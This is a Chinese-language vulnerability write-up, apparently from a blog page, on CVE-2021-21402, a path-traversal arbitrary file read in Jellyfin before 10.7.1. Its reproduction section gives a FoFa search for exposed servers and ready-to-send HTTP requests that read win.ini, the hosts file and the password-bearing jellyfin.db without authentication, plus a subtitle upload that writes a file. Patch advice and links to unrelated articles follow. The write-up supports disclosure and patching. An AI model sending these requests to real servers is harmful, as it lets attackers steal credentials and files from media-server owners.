CVE-2021-21402 Jellyfin任意文件读取

CVE-2021-21402 Jellyfin任意文件读取

漏洞简介

jellyfin 是一个自由的软件媒体系统,用于控制和管理媒体和流媒体。它是 emby 和 plex 的替代品,它通过多个应用程序从专用服务器向终端用户设备提供媒体。Jellyfin 属于 Emby 3.5.2 的下一代,并移植 .NET 核心框架,以支持完全的跨平台支持。

Jellyfin10.7.1版本中,攻击者恶意构造请求将允许从Jellyfin服务器的文件系统中读取任意文件。当Windows用作主机OS时,此问题更加普遍。暴露于公共Internet的服务器可能会受到威胁。在版本10.7.1中已修复此问题。解决方法是,用户可以通过在文件系统上实施严格的安全权限来限制某些访问。

影响版本:

Jellyfin<10.7.1

漏洞复现

注:互联网资产非授权请勿测试

FoFa搜索:"Jellyfin"

POC:

GET /Audio/anything/hls/..\data\jellyfin.db/stream.mp3/ HTTP/1.1

GET /Videos/anything/hls/m/..\data\jellyfin.db HTTP/1.1

GET /Videos/anything/hls/..\data\jellyfin.db/stream.m3u8/?api_key=4c5750626da14b0a804977b09bf3d8f7 HTTP/1.1

要下载的PoC c:\temp\filename.jpg:

GET /Images/Ratings/c:%5ctemp/filename HTTP/1.1

GET /Images/Ratings/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5ctemp/filename HTTP/1.1

POST /Videos/d7634eb0064cce760f3f0bf8282c16cd/Subtitles HTTP/1.1

...

X-Emby-Authorization: MediaBrowser DeviceId="...", Version="10.7.0", Token="..."

...

{"language":".\\..\\","format":".\\..\\test.bin","isForced":false,"data":"base64 encoded data"}



读取文件:

可以读取未经身份验证的任意文件

/Audio/{Id}/hls/{segmentId}/stream.mp3

/Audio/{Id}/hls/{segmentId}/stream.aac

不管是.mp3还是.aac都是可以未经授权读取windows的文件的。通过在URL路径中使用斜杠,返回一个空扩展名,从而获得对结果文件路径的完全控制。

GET /Audio/anything/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.aac/ HTTP/1.1

GET /Audio/anything/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ HTTP/1.1

读取host文件

GET /Audio/anything/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts/stream.mp3

读取带有密码的数据库文件:

GET /Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/ HTTP/1.1

修复建议:

- 更新至10.7.1版本。

- 在Web应用防火墙上添加防护规则。

参考链接:

https://github.com/jellyfin/jellyfin/releases/tag/v10.7.1

https://securitylab.github.com/advisories/GHSL-2021-050-jellyfin/

https://github.com/jellyfin/jellyfin/security/advisories/GHSA-wg4c-c9g9-rxhx

https://github.com/jellyfin/jellyfin/commit/0183ef8e89195f420c48d2600bc0b72f6d3a7fd7

CVE-2021-21402 Jellyfin任意文件读取的更多相关文章

- 应用服务器Glassfish任意文件读取漏洞

catalogue . 前言和技术背景 . Glassfish安装配置 . 漏洞利用 . 漏洞缓解(修复) 1. 前言和技术背景 0x1: GlassFish是什么 GlassFish 是用于构建 J ...

- 安全研究 | Jenkins 任意文件读取漏洞分析

欢迎大家前往腾讯云+社区,获取更多腾讯海量技术实践干货哦~ 本文由云鼎实验室 发表于云+社区专栏 一.漏洞背景 漏洞编号:CVE-2018-1999002 漏洞等级:高危 Jenkins 7 月 18 ...

- python从任意文件读取邮件地址输出的代码

如下的资料是关于python从任意文件读取邮件地址输出的代码. # This script takes whatever you throw at stdin and outputs email ad ...

- feifeicms后台任意文件读取

前台大略看了下,本身内容比较简单,经过“洗礼”后以及没什么问题了,基本上输入都过滤了. 这次审计找到了一个后台的任意文件读取,可以读取数据库配置文件. 在DataAction.class.php文件中 ...

- 禅知Pro 1.6 前台任意文件读取 | 代码审计

禅知 Pro v1.6 前台任意文件读取 | 代码审计 蝉知专业版是基于蝉知企业门户系统开源版开发,继承了蝉知本身的优秀功能.相对于蝉知开源版增强了商品的属性自定义.属性价格定制.物流跟踪.微信支付. ...

- 【代码审计】大米CMS_V5.5.3 任意文件读取漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

- 【代码审计】XYHCMS V3.5任意文件读取漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- 【代码审计】QYKCMS_v4.3.2 任意文件读取漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- PHPMailer命令执行及任意文件读取漏洞

今天在thinkphp官网闲逛,无意下载了一套eduaskcms,查看了一下libs目录中居然存在PHPMailer-5.2.13,想起了之前看到的PHPMailer的漏洞,可惜这套CMS只提供了一个 ...

随机推荐

- 密码 & 安全

密码 & 安全 拖库/脱库 如何在数据库中存储密码更安全? https://time.geekbang.org/dailylesson/detail/100044031 拖库和撞库 https ...

- EventEmitter & custom events & sub/pub

EventEmitter & custom events & sub/pub https://repl.it/@xgqfrms/PPLabs-frontend-answers // 5 ...

- flutter 插件调用callback函数

dart plugin class TestLib { static MethodChannel _channel = const MethodChannel('test_lib') ..setMet ...

- 1月加密货币交易所访问量破3亿!NGK生态星空计划、NGK生态所带来双重利好!

据最新数据显示,2021年一月份,加密货币交易所网站的访问量急剧上升.约有3.44亿访问者涌入了加密货币交易所,超过2020年12月的1.96亿访问者总数,创2018年1月以来新高. 加密货币交易所网 ...

- 数据归一化 scikit-learn中的Scaler

1 import numpy as np 2 from sklearn import datasets 3 4 # 获取数据 5 iris = datasets.load_iris() 6 X = i ...

- JDK源码阅读-FileDescriptor

本文转载自JDK源码阅读-FileDescriptor 导语 操作系统使用文件描述符来指代一个打开的文件,对文件的读写操作,都需要文件描述符作为参数.Java虽然在设计上使用了抽象程度更高的流来作为文 ...

- 详细探秘Linux 和 Window 双系统访问Windows 磁盘需要输入密码问题解决过程分析

将要讲很多的内容真正产生作用的配置就只有下面这一句而已.如果你只是想要解决问题看这一句就行了,后面都没有必要在看下去了. 将allow-active标签中的auth_admin_keep 改为 yes ...

- SpringBoot接收map类型的参数

如果某个controller的某个接口的参数特别多,也可以使用map的方式来接收参数,接收之后使用get方法获取即可. 1)get请求方式,定义map接收方式 @RequestParam(requir ...

- dpi dp px 换算关系

getResources().getDisplayMetrics().densityDpi 就是屏幕密度.getResources().getDisplayMetrics().density 也可以理 ...

- 剑指 Offer 53 - II. 0~n-1中缺失的数字 + 二分法

剑指 Offer 53 - II. 0-n-1中缺失的数字 Offer_53 题目详情 java代码 package com.walegarrett.offer; /** * @Author Wale ...